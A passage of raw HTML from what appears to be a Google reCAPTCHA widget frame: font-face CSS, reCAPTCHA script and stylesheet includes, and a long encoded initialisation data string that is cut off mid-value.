  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="rI6nCkwCKpnwjWmPm3Kasw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="rI6nCkwCKpnwjWmPm3Kasw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rI6nCkwCKpnwjWmPm3Kasw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22C8KAw4/Dl3/DvMOww5fDscO3w6ZKPsOxwowjw7U+wp8NRcOwPcO8w5LDjcKtw7vDtljCvsO0w63DncKiw69teHYZwpPCgVTDhcK6RmR2QMOZUwdCw6DDmMO4w6fDuClUwro4w4JgwqLDnMK+CEIvw4LDhcO6c8ODw4NNDDDCrcOUBDETw6dWXsK/wrfDryXCgnPCi8OYEUfDrsOhw6fDicOWdmLCt8O0w4EIQmjCmcKwwq96woTCgHJ9UHfDoBbCoMObVxTCl8KKF3VkMsO/LcKZK8OkwpsYw7zCvTZpKMKpJ8OsD8K6D8O5VTXCkFXCrkfDj8KQLsOlE8Kpw7RdXsKSe8O4wow/wowbFUobUMO/aT7CtcKEwqTDqsK0w7DCpMOlCMKCcsOCTsO1J8OCwr1wwoLCmhXCoHl5XmXCsMKGbmvDuCI+WHzDglAFwpUcMMKLTkDCnSp6wrEVwobCpBHDkMOxw6h2w4c/w4ANQTTDr8OGwoh9RUhRwqTCsTjCg8OhMMOlRMOvwoLCgB96BwNeXinChnrDnDjDpmnDlkw9RRwhZMK4BSPCikDCo3PDsMKyw5nDtMOxE8K1wqAYAcOsKMOVwqzClHjChzRrIsKIwpgwHHVFeH4CHsO/[base64]/aifCl2Bew57CmUoAwrM8w7zCrg/[base64]/MFN+D8KPwoJYFAliCcK0dE7CqWXDgipyfFbDvikFw4Jtwq8AEAIAYG/DksOywqNJdsOoFgRXJMKbQ3xPwqoLwofDgFBPRGbDswPDn8KNH8KCwqfCoEZ+ecOMwolSbsKNDjbDhXgjLnYGAXXCsMOLw6HDg8KawprDr8OjRcKUb0oFw7TCoHtVwp84UcKha0vCucKowp/CvcO2w5DDvMOBBsKLD8O8w7zChSfCqsKIw6tcXEpwwo7DjMOabMOZG8KEAMK/wo8vDE4reR5Mcn7DogHDjUXCucKLwrvCiXfDksOzeMKVd8ODJigLwo8SAF81wo4Mwr3CtsOSwoZ9aWbDp8OpwqzCklvDp8OYwo5RaMOxwr9wCcOKWGbCjCN/[base64]/ClMOkwpgnw6XCr8O0wrsscsOgf1bDoyY4dE3DqH7DpsORwrwUwrBdeB94wq/[base64]/[base64]/MMORwrE0asOFwpxIwqoiCsOnGsO0wqHCpcKGwqpTfXPDllnChjY8VVoww60RwpfCjsOBw7kwScKIw47CtSHCtzbDkEDDh8K2woJCw6DDhMOZTcKbacKNwrh/[base64]/CsMK3wo/CqxLDkMKDwo0dX8O2wpZSI8KywqhyAsKPDcKvw4lXDsKdAcKbwpDDv3MXw7lgwqgLwpAvMcOQw61Dw4o0w6VjwrnCm8O2wo9zPUrDqMOPw68YTsKFw6YVwogyw53CjkjCvWZ/[base64]/eWHDthXCp0Ebw5Yaw5FUw4jDgk0rwrACFMKxXsOCwq7CnxFIeMKKLsOvwpROw6lPw7Q8w43DiXYkwqVBIBp2dMOsO8O2w57DoVhBA8KeM2FVYE5CCwUZw5HDucK3w5l/wrRAVm1LTMKsw5d3w68uwqnClSRhw5LCh2IzwqDCtyoRVRZyVCFufhhTw7hiU8OvHMK0NQnDimfCs8Kyw7Q+UjvDvG5Fw6rDucKGwqbDvcORw73DjcKCwqgbw6PCnGvChsKgFsKYwrEyw6UEwrtDCMObR23Dgw4kw6DCisK7QEHDu0VZwqI3RcO/wrDDpRDCt8KkUFnDl8KmRCPDm8O/B1bCtBPCuT0+acK0wr98wrDDq3PCpsK5wq7DksK+R8O7wpppwofDosOqwplLw7vCqMKOZsOGw4lORsOiZlxMw73CmsKDwr4sEyTDt07CtTc9eyVbwp7DhcK/[base64]/[base64]/CcO7w4g4w5rDqsOwahLCjDTDisKywrxlVBLDmMOIEzXDscOHZcKoZCpod8K/wozDscKUPFPDkMODwpwrWBrDq8OrMwnCocK+TQDDnsKYwpFtwq7DhFHDjDZfw7BiOsOxwqZKw55PBMOEV0okR3E5cMOYaWEZK8Olw4APVDTDmFzCnBgBSWwXw6jCtcK9UsKfw7tTBcKgwrR2ahfCjE7CtWtXwpNqw7/[base64]/CgcKZSsK9wozChStzw4PCksKNfsOPDMOOwrUdM8OtQjgdOsOMw4FhIS88A8OJw51RHEBHw6LCpkIYw4LDr8KjF8OTFm3DumENVFrDlFl7fcOyZMKUMsO/w5fDiMOHKxEHS8KsOhvDpcKFwoBBbFdebMORFS9WwpTClcKZasO1A8KTw5PCm8OlPcK6GsKAwqzCqsO6wq5Hw5/CvmprQVtAc8KiQMK7dHvDvMOnwpwfEmUZwofDlcOlZsK+P0TCisOJVWZIwqULesK5DcK1w4EKw5Q0asOIw4Mpw4AmwqvDpsKzOy0sKsOISSbCjVTCgcOLwqpOwq4UwpE5w6HDvMOIw5fConnDqi7DqsOlccKxGjxQck3Dlz/DmcKlE1p2QGhWB0rClDMzVA8Tw4XCr8KMPMOUJlsKw77DqlXDhU7ChcK/w6zCnTAZacO2wp9SV8KfYxbCmhTCiMKqwrlhwpvDtWvCusKDb2Esw7fDjsOIYcOvKsK9wpfDiWPDqjI7FVLCpcOqwrTDoMKuD3rDisO8wqPCmFsaZXjCs8KwB8KzflnDpcKKKsO3GGfDl8OdO8KFTg3DpcKdbMKAw6J1wq59wrDCpsKxO8Ohw49/wotTcE3ChMOybsKcw7LCu8ObwodGw5fCpMOJQGxLwrPDhsOKwoF8w7HDlMK3w5lbwqjCnGDDoFtzKQVzwoEawr3CvVfCnRzCtFZTOgt9SsO8MsODwpLCmzfDqS3CgMOLfl0BesKxWDMdw7QSVURswrA3wqDCo8Kewq/[base64]/[base64]/CjMK5ZxfCrW52aHBPIsK8wrzDp1jCscOsw404SVBYwopwRMK/M8Oxw49DXk9ST8KYwrU5Ml9/HSHDrgDCvcO9a8ORw4Qkw4Z7bMOfw7dodcOTw5lcEjvDs8OiWsOgw6zCk8OZwpbCtWjCqcOzwpUjGsOYWMONQlrCgjrCvsKNNk/DlsKLOcKVFBjDj8OSFS8Cw5DDnMKzBsOZGmDDqSbDisKWwpTDnWE9TXNlwp0MwqNsw7DCsVzDhcKywo/DkTwiGhoNwr89FU0SYS7CgsO3F8KvH2k0Gx7DpsKbPH/[base64]/DtMKWwpc+wrHDrcKPDnjChRE/[base64]/Dli7CtmwAGRsOw63CqXgLHsKqD8OycUzDjktuIcKWw6x+FMOmwrp3Y8KwwqTCrnkNRkozEiNfFMKJw7DDhsKef8Kzw5tuw7HCuBzCtwVVwpXCokrCicKUwqwfwqzDsmPCvUtHwoURw7XDvgQPwpwDw5fDiE/CvwdNMGx2ZjtrwqzCjMOWf8K7T2MXR8Knw5zCp8OUw6fDrcObw5N/fhTDh2Naw4dTVsKcwpfDrxzCnsKgw4ESw57CrcKTeRvCoMK6w6/DpH4LE2jCr8K/wr18H0ZMc8Oxw7rCusOKCl0PwqvCvcOJw6fCqcKnwq4hGsO5QMODw5o0w5DDtWV7WzgyEMOPACLCgsOzeCNCw4vCg8Oaw4h6dULCjjbCksKmeMOMY1rDjEhNwpslHU7Ck8OfRsKpRGJYaMKHGTFQwq5sw7jCncOGbkjCp3JMw5zDrMONwp4WwrjDrMO/w7zCrRjDjydDw7fCucOWwo9EIjh2wqJ2w5Y3wqDCiDILKkTCjxLCij1Kel9tLsOKGGwHwo83LUMtaxnDvGV+wpnDnsKXw6w6OTXCjhUswqlHw4bCnxM1A8K8T2pPw7FdbsOFw7A5wpTCq1EOwoLDuMOvMTDDsDXDvE1KwqgQCMKew4w8w77Do8O/w7XDux8DP8ODWMOOa3bCmjPDhMOWwpE+TMOVw5Edc8Ouw5hCw755IMKpB2bDihHClsKgIgAWw5g8NzTCmg9Aw4bCkMKIYcK2QMOUDsKOw4nDk8OvwphHw5ZTb1/DmFBHEUcIw7E9ZsKGwotVwqvClTpEAsOtBHhZQsKBw5HDjR5pw44WAQrCtzHDhCfChlPDkcKTXMKQwqgpMz83w59nw4ZywpR8eFTCosOeHRzDnyFmAcKRw7jCsCZVVkLDmibCgcKswpkgwpUKPDVgdsKOwppWw4g9w6hYTCgZY8OAwr1Ew4/Dm8OXIcOLdgF5a8OALxJndCPDjsOLMsOUHsO3B8K1w6zCjMOdw6QGwqMTwqPCuzccS3hUwqDDvsKZw6h2w4UlfkAIw6jCqHfDssOIP0jCqsKrwrPCiXHCtiPDksK0OMKfHcOTYcKFwodnwrBnBUjCoMO9dsOLFysIR8KpCsKQw4/Cp8OAw7ZHXELCjMKZwpBza8K2wqPDtXPDv096wrsNw64jw6zCoQ9ew7TDnl3Ds8OsR1smMkovwrzCmEQBwo1eJyI3fXR5wodUw5DCtjfDliDCknV5wqY3woAZw69VW8O7KkbDl3bDksKTwo0NOnd1w6XChG03H8OGT8K+PMOPeh01ccKJejp/[base64]/DvF/CiC9tGC3CgcKyMh3ChMOHG8Omwrgkw5rChi1jw4M+w4tfwqLCsMOVTDzCgsO+wq/[base64]/w5rCrcOFw5LDnsOMTcKqPx8kw7RlF37ClMOdwp9Twp/DnSjDnDTCqsKTd8K+w70Rw4gLQF7CsWnDvSVxRwLCinfDhsKmOgXCjkB8w43DgMOFw6rCmDZ8w4Z2V2/CpCpfwozDu8OKA8O9WiM2Wh3CuSbChcOGwqXDjcOKwqXDucOWwoZ9w5HCvMK6fk8nwrRhw67Cu1TDpsOlw5dhVsOywrIuF8KqwrhPw4QkfVTDu8OQXcOsT8Oyw6TDkMKQw6UrIEkgw7fDgGdHVl/[base64]/[base64]/w4VWw6nDh8KnHMO/fMKICUPDqMKZwopRRMK5NRZjM8O+wroLw7ARKsOTO8OqwpYBw7Qbw5zDscKqVTXDl8O3wrwSARbDtcOQL8OEQH/CrlfCrMO1c15lBcO3csOCI3AIVsOQA8OqdsK3NcO0GhQVKGgwWMO1XAMdRgTDvAxFw5xAEyFyRMOVYW3Coll/w5Ryw5xxfmgtw6LCpsKyMVRnw4pUwoo/wpHDlyHDrQjDlMK8clnCnyHCgMKhKcKIwpdTIsKwDQHDgcKdw5/DhBjDv3vDsTkbwoLCl1nDjsOuY8OzfARkW1HCjMKKwoJMw65lw51uw7jDpMKlXMKxd8KmwoMkcgJ8Y8OkQ1QPwrFBMHUGwos1wol2bSkPCEB3wovDpGLDr23Dp8OPwpAWw4DChBbDlcK+aWfCq2hpwpDCmD9dTTvDrhxpw4nCoEY/[base64]/[base64]/[base64]/DtMK5SsO5acOaw7l4BmJ9w6QxwprCg8OAw4tyw6x6Okc4PR7CgsKUc8Klw4fDr8Kvw7N5wqMLFsK7KGXDuMKZw77CrMOMwowjM8ONXWnDjcO0wrfDhy0iCcKQNhnDnXjCv8OCODtjw4FYM8OWwpvCqHx7E15swo/[base64]/DmcKiwr/DgypgEk/ChMOZC8OSwrZaQmsLTMKmFsKUGgBhDCvDpsOfUHZGwqB+wqwcN8KFw7/DtMOBM8Krw7cmRcKZwqrCv37CrUxPZw9OcsO+w50tw7BPek1Jw7XDilnCsMOHccOaSR7DjcKzw786wpQXQsKVcnrDm3LDr8Oyw4t5GcKXf1lXwoPCtsO4w7N7w5zDkcK6f8ORGjVBwqpsfC4CwqEuwonCiCrCjCbCo8OCw7rDjMKwVmnDm8K9XHhowrjCpSIowqE/QB4aw4jDg8Osw7XDk8KhIsK1wo7DmsOyWsKhe8OWM8Opwqgad8OtHsKBL8OLQGnDqFbDkmDCpsO9YADCnMO7I1fDkMO7FsKoVsKaGMOjw4HDqR3DncOGw5k5KcKmeMO/GFcCZMO9w7rCt8Klw5sKwqzDtH3CvsOtPDXDscKwfA1+w5nCmsKdwp4Vw4fDgxrCu8KNw5JewoXDrsKpG8KJw7kHVHgUFV/DiMKGIcKswpXDo2/[base64]/f8KcwpF2w60Iw54uZ0HDmSxpIgHCpMOxwp3Cil9Wwrguw5wRwqvCncOVKcKRAmLCgcOWwqnDv8KsAMOEN17DrmwYO8KZE1Ebw5jCjVrCuMOCwox/[base64]/ccK1fUfDpkRjf3TDj8K2woo+e8KgaMOnw4AATsOfw6xpFCA8wpLDkcKiDFPDhcKdwobDg8K0Vxt+w4BaPhVaOAHDmg9jS11aw7LDpEk+VVFRT8O+wp7DsMKHwoPDv1FVLQ3Cg8K5H8KeA8Onw5XCoTkYw4sMdEXCnUE/worCpXobw6XCjDPCssOkScOCw5YIw5dOwpodw5Fewpxew7rCuRcaBsOveMKzHiLClTbClDEcCSMSwrRiw78bwpJew5pEw7DDs8KRfcKxwoTCmTJOwrstw4rCp353wrd+wqvCqsKzM0vChkUSKMKDw5Rmw49Pw5XCoETDucKYw7s/[base64]/ClyEQOCLCnzTCosKRWWRVw4ZPwqchAsODfl9ZwoHDlMKZw6Ytw7bDkGPDgsOcPAgVWDUPw75mXcKBw4jDvykAw47CjhwKdj3DvcOjw4TChMO3wpoyw7bDnG13wrbCo8OPNMO/w50gwpLDpXDDl8OYfHgyXMOVw4YeFzFCw6weMRFDCMOwWsOzw4/[base64]/DjVRKVcOUw7LCokQmL8K/EWnCnsOcwo4Mw4rCgXYLwo7Cp8O1w63DusOEYMKbwp3Do0xmE8O6wrlBwrY8w7NIJUkSHW0fHsK4wp/DjcKAPsOrwrHCm0xYw7/Cs0YJw7F+w7kqw6EGY8OjOMOCw6oUKcOqw7UaVBtTwqA1CmpBw44zCsOMwo7CmD/DvcKLw6TCuwvCvgDDlMOhP8OvZsK0w4AcwqEUDcKuwq0PScKUwpQuwofDhjfDvHhVNxrDuAwYHcKnwpLDt8O7UWnCgUdxwrBjwo0SwpLCgEgTcCnCoMOLwq4iw6PDucKjw5Y4Vk9vwpbDnMOIwqzDrMKGwoxOWsKuw7XDr8K8aMOeKsOFOyt6C8O/[base64]/DknDDnMKbw7DDssO8w6BOw4c4ScKkDMOqHQ96woN4w7tlFzzDlMOlFHh1wrzDqUfCg3XCl1vCgEvDisOlw78zwqd9w4QyMT/CjzvDnA3DtcKRKiYXbsO/cmcnEmHDlEwLOQ3Co39HAcOQwoM2Bz4MSzPDv8OFA25/w6TDiQzDhsKQw5A9DS3DqcOvJTfDmQUZWcK4EjEsw6/[base64]/CtSTCoGZiw7UEw47DrjzCiWAlwpBow4fCmR3DvsOlemDChBfCscOhwr3CusK+MX/Dg8K3w7J+w4DDpcO2worCtRQOahE8w7URwrx3N1bCqgcMw67CtMOcEDQeWcKZwqfCt140wrtZQsOrwog3Y3XCsH7DmcOOV8KoXE8OSsKawpk2wpjCsVdrFlw9BSxDwpPDvHMaw7UxwopVLRnDq8OFwr/DtTY8bsOtM8Khw7ZrYntuw60PH8KqJsK4OCgSNyvDk8O0wq/Ci8KZIMO8w7fCp3Urwp3DmsOPdcK3wrJuwpvDqx0dwoHCk8OiT8OkPsKSwqrClsKvM8O2wrxlw4TDrMKFTW8fw7DCsT5pw458KWhfwpjDlzHCsGbCp8OVXSLClMOaamdIfTkGwq0BJDg9X8Oxem9LDXwBNVROY8OZLsOXJMKHPMKawoQwBcKMZ8KweH/DkcKCHC7Cs2zDssOAKsKwDE96EMKDNSXDl8OdYMKlwoVtWsK/NxvCjGxqTMOawpHCrVjDn8OmVQtAIUrCpQ1vwo4HX8OqwrXDpBFXw4MBwp/DkV3CvA3Dth3Ds8KCwrlBHMKAHsK/[base64]/[base64]/[base64]/DjMK5wrrDn8ONw6UsQ8Kmwp/CtWvClWHChEfCtyxBwp9Hw7zDrCzCki8gWMOdesKqw78Vw41TAVvDqwZFw5gPAsKqKy4Xw4wPwpB/wpVLw7fDhMO2w6XDqcKrwqUlw7B8w4rDksKiRT3CssOEAcOnwqhoFcKBVB5ow75cw5/Cv8KnKFBHwo4owp/[base64]/w5BEOQ/DtFzCm2TCi03Djig1b3XDg8OKwovDhcK9wpjDiUFlFVfCoBkgYsKuw7TDssKlwpLCjFrDiDxfC0xXOS5tWHLDkH3CjMKHwoTDlsK5OMOUw7LDicOYZ2/DslzDjnzDtcOaOMKQw5HDhcOhw6bDvsKZKwNhwpxLwoXDmV9UwpPCm8O3wpAww60Ow4DClMKtdQzDrXDDpMOFwp8Ew4Q6QsKPw7nCv0/DqcOaw5zDk8OUWh/Ct8O2w6XDkG3ChsOET3bCrGoPw4HChsOVwpk1PsOXw7LDiUgdw7Y/w5/[base64]/[base64]/w5jCrHjCusKbw5LDiyPCkMOkwoPDoMKaTcOxMRDChsOmLMKXATBHdDFvbCvCiX1lw5jDpnTDhkvCr8KyEsOTLxcyKW/DucK0w7kZFB7CtMOzwojDksKFw5l8AsKtwoZYRcO+NMOFaMOFw6HDrMKoCHTCtx1jHUsCwoYhacOWXR1cLsOswpHCksO2wpZ/IcKWw7vCkyorwrnDuMOnwqDDicO5wqpQw7jDiQnDq0zCg8OJwqDCmMOpwr/ClcO7wrbChMKRGGguHMKvw5wdw7AUVzTDkV7ChcOCwozDo8O3LcKAwrPDm8OFQWIwTwMKWcK4QcOiw6jDmETCoBEOw5fCqcKZw4LDmw7DkHPDpBDCjlTCrHwLw5QKwocDw5B1wrLDgylWw6Zyw5LCrcOjB8K+w7MDUsKBw6/DoWfCqXx9WFIDKcKYOH3CpcK3wpYlAy7ClMKGKsOxIQhtwrNTeVlJFzo7woBVR2I+w7EKw51rG8Oaw7h4IsOewpfDintDZ8KFwrLCuMOvR8OXc8OZRQ3CpMKuw65xw6FJwqMiSMOQwo49w4LCgcK0B8O5OkrCo8Ouwr/DhMKdTcOYPcOcw4I/w5gZQGg/wovDrcO1woXCmRHDpMOfw6A8w6nDimvCnjZoJ8OWw7DCiWJZIW7DgUQVF8OoAsKOMcOHEVjDnk5bwqfCg8KhH1jCmTcsUMOBecKBwqU3EmbCpVMXwqfCpRAHwqzDtDZEYMKnFMK/LkPCmcKvw7rDoiLDhFMYBMOow7jCgsOYJQ3Cp8K1CcOew6gQWV3DlnQzw73DoHMOw79ywqpawoHCgcKBwqnCvyQ7wpTDuQcTA8KYPlNnfsOZP2Ndwq0mw78QDz3Ci0fCp8OuwoJtw5bDscOXw5Zyw75uw652wrfCqMOLcsOMRSFqSn/[base64]/DgT98SCEewqHDqMOpNTFuwp7DpmggwqQKw4PCjA/DrCHCpizCnMO1DsKLwqNmw4g4wqwYB8Oewp3Cu08gUMOCbEbDs0rCiMOecRvDsBt6S2ZDXsKOCDsHwpU2wpTDpm9rw4fDh8KBw6DCphE8FMKEwqvDl8KXwpV9wroJIFssKQ7Dth3DpQHDiGPCrsKwKcK+w5XDmS/CunYtwos0H8KSc0rCuMKkw7LCkMOLDMK6RgJew7Niw4YKw6FrwrkjTMKHLy02LXRZQMOWUXbCvcKNw6RvwpLDmClEw6wGwqlQwp19cE5aPQUdLcOyOC/CgHHDucOqXWt/woHDvMOXw6g/wpTDvE8lTykRw4vCjMKbCMOcPMKWwqxJaVPCgj3CtXNrwpRfL8KUw7LDq8KDb8KTRnnDr8OyG8OUdcKDFxLCqcOtw4jDuh/DnVVPwrAaXMOtwqhDw6fCvsO5NznCqsO8wr08KDp4w60/IjlMw58hScO6wo7Ds8OeTmISJCrDqsKAw6PDik7Cv8OqV8KvFX7DvMK6D3jCtgtvHihvdsKCwr/DiMKKwq/DvCtCEsKTP3bCsVYJw49LwpnCjsK2LDRufsKzTMO2XzvDjB/DhMO8C1Zze18bwpbDunvDi3TCjjfDpsK5EMK7FMKKwrrCqsOsHgdbwovCm8OrSn53w4/DucKzwp/[base64]/[base64]/QsOvJsORKXZnwrJ3wqPCqMOIwrbDpcOIwpZqwr3CtcKMHsOZSsOJC1/DoTrDsFjDiStnwpTCksO1wosuw6vCvsOfcMOmwpBcw73DjMKKw5PDlsKrwqDDhGnDiRnDkHlEdMOCDcOYbAxfwpMPwqduwqLDu8O4H37CtHVIE8KBNirDpTgEKsOowobCsMOnwrHCtcOVMh7DhcKdw7dbw5fDiU/[base64]/DqsKQwr5mdzAyw6ECw4jDmS/Crx1iVcKww7HCtybCq8KJI8OaS8OrwrdgwptNOzkqw7DCgVfCssOzdMO/w6V9wpl3U8OTwoRcwofDlTp+aB0QamBaw5NTV8Kcw69tw5nDjsO0w5IXw7rDpEbCkMKCwovDpWLDim8Tw6oxNmPDkR9Jw5fCthDCsi/DrcKcw5/Cn8KdU8KBwphXw4UpUWEoWVUYwpQZw7zDlUPCksOJwqPClsKAwqfDjcKwdFEENT8jK15gDEDDm8KDwqkvw5lzEMK1Y8KMw7fCh8OkFMObwoLCgXsgQ8OFKUHCh0QEw5LCvADDsUEKUMKyw7UMw7TDpGN9KgPDrsKnw5EXIMKqw7/Do8OpDsO7wpwgWAjCjlfDhhgzw4jCh3NxcsKZMH/DsSVlw7RgdMK+DcKhOcKVehoDwrIuwo9+w4Mcw7ZTwoHDpT0vVXYbMsO4w5VMZcOvwq3Cg8OyC8Klw4LDn2RIKcKzd8KfQSbCnj1hwotHwqrCmmpObwRNw4rCmmUjwrN9MMOCI8OURg0nChN0wpfCpnhlwpPCu1rCtHbCpMK3U3DCm2dYHcOJw55xw4oxIcO/C2gnScOzM8KVw6NVw7JrOwtQasOaw6vCgcOFesKAfB/Cn8K8LcK8wonDtMKxw7Y3w4HDoMOGw7xQXTgHwpLDgsOVaF7DjMOaacODwrt3XsOgdW8OYCrDq8K9T8KqwrHCnsKJQirCgHrDjVXDuGEvScOhVMOJw43Dj8Kow7IEwoofQ1h6a8KZwrVESsOpRQLClcKNf0/DkzwGUmZSCWHCosOgwqgJDQHCtcKiJlzDgw/CmMKFw5Z6L8O0w67CncKLXcO2G1jDucKNwqQWw4fCucKWw4jDnHLChkxtw6k4wpp5w6nCvcKewrHDlcKWVMOhEsOew7NSwpTDi8Kvw4Fyw4TCpzhcZ8OCMMOba1XCrMK/EXjCn8O1w6Y2w55Xw4kyK8Oje8KSw782w6bCjn/DuMKCwrnCscOTOxgbw4oOcsKnVsOMQcKYRMK8awHChy0Aw7fDsMOHwrXDoGZ9S8K1eR42HMOlw59nwoBabkXDiyZ2w4hMw73CtsK+w7c0DcOuw6XCr8O5JDDDpMKrwp0hw44Owp8FZcOxwq5rw79yVyHDi0vDqMKTw5kiwp0Iw6HCr8O8FcKjblnCpcKDFcKoAT/DisO7BijDl3xmTyXCvCnDo18ia8O7E8OlwrvDvMKjOMK8woJrwrYldkRPw5cZw6HDpcK2OMKKwo8jwpJtYcKEwrvCoMO/wrw6EsKVwrhJwpLCokTCu8O0w4fCgsKuw4ZIP8KdWMKdw7bCrzDCrsKLwoJiGQoIeGjCtsKkR0E1DMKdQU/Cu8Ocwr3CpREbwo7DpBzCmwDCqTcVc8KrwpfCiylvw4/CjnFawoDCkknCrMKmGiIlwrTCr8Kkw5PDvmDDrMOqJsOYaQsWED5HbsOmwqfDl0xcQkXDr8Ozwp/DssKMTsKrw5x2TBHCt8O0YQIHwpjCmMKmwph9wqZaw5rDmcOADERGKcKWEMODw7jCkMOvd8Kqw4EYIcKawqzDgARiKsKIYcK2XsOfd8KschrCq8KOOX4qZwtDwrpJBhQEDcK4wrdrUyVRw4cow4XCpD/DqUtlwopkcxfCssKJwrN1PsOuwpFrwp7CvE/CsRAnPx3CrsKMD8OEN0HDmn3DjBAGw7/Ch0pCKsKVwph+DC3DlsOpw5jDmMONw6rCs8KpfsO2KcKUcMOPe8OKwot6b8KVdDxYw6/DkG7CqMKIRsOWw687eMO+csOCw7FUw4Mww5vDnsOJQnz